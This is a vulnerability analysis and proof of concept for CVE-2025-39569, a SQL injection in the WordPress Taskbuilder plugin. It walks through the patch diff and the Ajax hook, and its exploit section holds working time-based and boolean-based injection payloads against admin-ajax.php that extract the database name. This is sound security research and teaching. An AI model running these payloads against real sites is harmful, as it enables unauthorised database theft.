CVE-2025-39569 Analysis & POC

The vulnerability occurs in the Taskbuilder WordPress plugin before version 4.0.2. This could allow an attacker to directly interact with your database, including, but not limited to, stealing information.
- CVE ID: CVE-2025-39569
- Product: WordPress Taskbuilder Plugin
- Vulnerability Type: SQL Injection
- Affected Versions: < 4.0.2
- CVSS Severity: High (8.5)
- Required Privilege: Subscriber
1 Requirements
- Local WordPress & Debugging: Local WordPress and Debugging.
- Taskbuilder Plugin: v4.0.1 (vulnerable) and v4.0.2 (patched)
- Diff Tool: meld or any tool that can compare files to see differences between two versions
2 Analysis
The application sanitizes input data before using it in SQL queries. However, during query construction, this value is inserted directly without being wrapped in single quotes '...'. This allows an attacker to inject valid SQL syntax (such as OR, AND, etc.) into the query, resulting in a SQL Injection vulnerability.
2.1 Patch Diff
Use any diff tool to compare differences between the vulnerable version and the patched version.
The clear difference is in the file includes/admin/projects/get_users.php.
In version v4.0.1, the variable $proj_id is escaped but inserted directly into the query without quotes:
$proj_id = esc_sql($proj_id);
$project = $wpdb->get_row( "SELECT * FROM {$wpdb->prefix}wppm_project where id = $proj_id" );In version v4.0.2, the query is adjusted to wrap $proj_id in quotes after escaping:
$proj_id = esc_sql($proj_id);
$project = $wpdb->get_row( "SELECT * FROM {$wpdb->prefix}wppm_project where id = '$proj_id'" );This patch ensures that the $proj_id value after escaping is treated as a literal string, preventing it from escaping the quotes to inject SQL syntax, effectively mitigating the SQL Injection.
2.2 How It Works
File Architecture:
General structure of the current file:
$proj_id = esc_sql($proj_id);
$project = $wpdb->get_row("SELECT * FROM {$wpdb->prefix}wppm_project WHERE id = $proj_id");
// Start buffer to generate the main modal content
ob_start();
// ... render HTML user list
$body = ob_get_clean();
// Start buffer to generate modal footer
ob_start();
// ... render HTML buttons (Close, Save)
$footer = ob_get_clean();
// Return JSON data for frontend modal rendering
echo json_encode([
'body' => $body,
'footer' => $footer,
]);$proj_id/$project: Fetch project data from the database.ob_start()/ob_get_clean(): Buffer HTML output instead of printing directly, storing it in a variable.$body/$footer: Contain dynamic HTML for the modal.json_encode(): Returns JSON to the client, often used in Ajax to render modals without refreshing the page.
The file is located in includes, suggesting it’s called from another feature. To find where it’s used, search for get_users.php in the plugin directory.
👉 It is included in the function wppm_get_users() of the class WPPM_Admin in class-wppm-admin.php.
wppm_get_users() is a callback for a WordPress action hook.
WPPM_Admin constructor:
final class WPPM_Admin {
public function __construct() {
// other actions
add_action( 'wp_ajax_wppm_get_users', array($this,'wppm_get_users'));
// other actions
}
}add_action()is a WordPress Plugin API method to attach a callback to an action hook.wp_ajax_wppm_get_usersis an Ajax hook name:wp_ajax_{action}→ handles Ajax for logged-in users.wp_ajax_nopriv_{action}→ handles Ajax for non-logged-in users.
Here,
action = wppm_get_users. If you sendaction=wppm_get_usersvia Ajax toadmin-ajax.php, WordPress will execute the corresponding callback, herewppm_get_users().
👉 Knowing action = wppm_get_users, you can find which Ajax requests use it by searching wppm_get_users in .js files of the plugin.
The wppm_get_users action is the data part in the POST request handled by wppm_get_users().
The function is referenced in HTML attributes of the project feature:
- Create a new project
- Access that project
- Inspect code to locate
wppm_get_usersand see which actions call it
👉 Clicking the icon next to Users triggers Ajax, sending a request to the server to fetch project users and render them in HTML.
3 Exploit
3.1 Detect SQLi
Capture requests using BurpSuite and send a time-based SQLi payload:
POST /wp-admin/admin-ajax.php HTTP/1.1
...
action=wppm_get_users&proj_id=(SELECT+SLEEP(1))Response delay indicates a successful SQL Injection.
3.2 Get First Letter of Database Name
To dump all data, the first step is to extract at least one character of the database name. Once retrieved, the rest can be dumped.
Send a boolean-based SQLi payload with the correct proj_id:
POST /wp-admin/admin-ajax.php HTTP/1.1
...
action=wppm_get_users&proj_id=(SELECT+IF(SUBSTRING(DATABASE(),1,1)=0x77,4,999))Database name is wordpress, so the first character is
w(HEX0x77).
SUBSTRING(STRING,1,1) retrieves the first character.
Here, $proj_id = 4. Since SUBSTRING('wordpress',1,1)=0x77 is true, the IF(condition, value_if_true, value_if_false) returns 4, which exists in the database, so the response contains the project users.
Using HEX technique bypasses the esc_sql() function (see Patch Diff) when quotes cannot be used.
Send a boolean-based SQLi payload with a wrong proj_id:
POST /wp-admin/admin-ajax.php HTTP/1.1
...
action=wppm_get_users&proj_id=(SELECT+IF(SUBSTRING(DATABASE(),1,1)=0x77,999,4))With a non-existent proj_id, the response contains None.
👉 We successfully retrieved the first character of the database name using boolean-based SQLi:
- Correct
proj_id: response withoutNone - Wrong
proj_id: response containsNone
Time-based SQLi could also be used, but dumping large data sets would be slow.
4 Conclusion
The CVE-2025-39569 vulnerability in WordPress Taskbuilder arises from the missing single quotes '...' around user input in SQL queries, allowing user data to be interpreted as valid SQL syntax.
The patch in v4.0.2 fixed this by wrapping $proj_id in quotes, ensuring it is always treated as a literal string in SQL.
Key Takeaways:
- Prefer prepared statements (
$wpdb->prepare()in WordPress) over manually inserting variables into queries. - For WordPress plugins, thoroughly test Ajax endpoints, as they are the most common sources of SQLi and XSS.
- Administrators should regularly update plugins/themes to receive security patches promptly.